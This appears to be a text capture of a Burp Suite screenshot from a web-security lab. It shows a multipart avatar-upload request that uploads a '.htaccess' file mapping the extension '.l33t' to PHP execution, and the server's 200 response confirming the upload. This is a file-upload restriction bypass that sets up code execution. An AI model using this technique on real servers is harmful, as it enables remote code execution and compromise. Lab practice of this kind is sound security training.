 Request
Pretty Raw Hex \n
23
24 ------WebKitFormBoundaryLxNBfXrcr612p1pV
25 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
26 Content-Type: text/plain
27
28 AddType application/x-httpd-php .l33t
29 ------WebKitFormBoundaryLxNBfXrcr612p1pV
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryLxNBfXrcr612p1pV
34 Content-Disposition: form-data; name="csrf"
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 05 Jun 2025 17:09:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>